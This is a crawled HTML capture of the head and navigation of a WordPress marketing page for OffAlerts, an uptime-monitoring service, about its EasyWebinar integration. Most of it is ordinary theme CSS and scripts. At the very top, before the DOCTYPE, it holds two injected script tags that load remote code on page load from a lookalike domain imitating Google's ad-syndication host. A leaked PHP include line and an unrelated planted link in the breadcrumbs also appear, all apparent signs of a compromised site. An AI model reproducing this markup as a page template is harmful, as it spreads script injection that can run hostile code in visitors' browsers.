

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/easywebinar/
body_size: 10566
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EasyWebinar - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/easywebinar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EasyWebinar - OffAlerts" />
	<meta property="og:description" content="EasyWebinar is a webinar software program that allows you to go live or use our automated feature to show a pre-recorded video as your webinar. Connect any webinar in EasyWebinar, live or automated, to your" />
	<meta property="og:url" content="https://offalerts.com/integrations/easywebinar/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/easywebinar/","url":"https://offalerts.com/integrations/easywebinar/","name":"EasyWebinar - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:15+00:00","dateModified":"2021-06-17T01:09:15+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/easywebinar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/easywebinar/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/easywebinar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"EasyWebinar"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Feasywebinar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Feasywebinar%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-484 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href=""></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://www.eidyncare.co.uk/about-us/">https://www.eidyncare.co.uk/about-us/</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
